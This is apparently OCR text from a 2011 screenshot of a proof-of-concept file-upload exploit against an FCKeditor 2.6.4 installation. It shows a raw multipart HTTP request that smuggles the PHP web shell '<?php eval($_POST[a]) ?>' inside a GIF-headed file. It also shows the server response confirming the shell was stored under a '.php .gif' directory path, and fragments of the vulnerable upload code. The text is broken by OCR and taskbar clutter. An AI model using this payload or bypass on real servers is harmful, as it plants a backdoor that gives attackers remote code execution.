 2.6.4.php - 记事本
命令提示符
Host: localhost
Content-Type: multipart/form-data; boundary=---------------------------265001916
915724
Content-Length: 225
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Thu, 25 Aug 2011 03:25:53 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.8
X-Powered-By: PHP/5.2.8
Content-Length: 519
Connection: close
Content-Type: text/html
sServerDir = C:/wamp/www/userfiles/image/fuck.php .gif/
sFileName = fvck.gif
sOriginalFileName = fvck.gif
sFilePath = C:/wamp/www/userfiles/image/fuck.php .gif/fvck.gif
Got it!
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://localhost//userfiles/image/fuck.php .gif/fvck.gif","fvc
k.gif", "
C:\wamp\bin\php\php5.2.8>
while (!feof($sock)) $resp .= fread($sock, 1024);
记事本
式(O) 查看(V) 帮助(H)
}
// Check if it is an allowed extension.
if ( !$sErrorNumber && IsAllowedExt( $sExtension, $resourceType ) )
{
$iCounter = 0 ;
while ( true )
{
$sFilePath = $sServerDir . $sFileName ;
print "sFilePath = $sFilePath\n";
if ( is_file( $sFilePath ) )
{
$iCounter++ ;
$sFileName = RemoveExtension( $sOriginalFileName ) . '(' . $i
$sErrorNumber = '201' ;
}
else
{
move_uploaded_file( $oFile['tmp_name'], $sFilePath ) ;
print "Got it!\n\n\n";
if ( is_file( $sFilePath ) )
{
if ( isset( $Config['ChmodOnUpload'] ) && !$Config['C
{
break ;
}
$permissions = 0777;
if ( isset( $Config['ChmodOnUpload'] ) && $Config['Ch
{
开始
C:\wamp\w...
C:\wamp\w...
C:\wamp\b...
localhost...
欢迎光临...
Firefox -...
命令提示符
命令提示符
2.6.4.php...
commands....